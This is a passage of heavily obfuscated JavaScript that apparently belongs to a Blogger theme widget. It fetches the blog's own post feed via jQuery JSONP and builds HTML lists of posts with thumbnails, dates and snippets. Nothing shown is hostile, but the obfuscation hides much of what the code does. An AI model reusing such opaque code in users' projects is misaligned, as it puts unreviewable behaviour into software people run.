4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var 